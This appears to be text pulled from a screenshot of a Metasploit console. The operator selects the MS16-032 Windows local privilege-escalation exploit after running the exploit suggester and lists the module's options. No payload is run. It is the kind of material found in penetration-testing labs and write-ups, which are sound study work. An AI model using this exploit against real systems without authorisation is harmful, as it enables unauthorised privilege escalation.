 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_
032_secondary_logon_handle_privesc
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >